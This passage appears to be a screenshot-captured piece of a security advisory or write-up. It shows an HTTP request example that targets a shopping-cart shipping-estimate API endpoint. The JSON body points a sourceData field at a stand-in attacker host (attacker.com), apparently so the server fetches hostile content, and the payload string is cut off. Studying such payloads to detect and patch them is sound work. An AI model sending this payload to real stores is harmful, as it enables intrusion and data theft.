
HTTP Request Example
HTTP
COPY
POST /rest/v1/guest-carts/1/estimate-shipping-method
Host: example.com
Content-Type: application/json
{
  "address": {
    "totalsCollector": {
      "collectorList": {
        "totalCollector": {
          "sourceData": {
            "data": "http://attacker.com/malicious.d
            "dataIsURL": "true"
          }
        }
      }